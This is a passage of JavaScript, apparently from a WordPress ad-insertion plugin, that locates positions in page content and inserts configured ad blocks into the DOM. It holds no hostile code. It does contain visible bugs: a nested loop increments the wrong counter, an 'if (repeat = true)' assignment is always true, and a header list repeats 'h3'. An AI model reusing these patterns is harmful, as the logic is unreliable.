        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
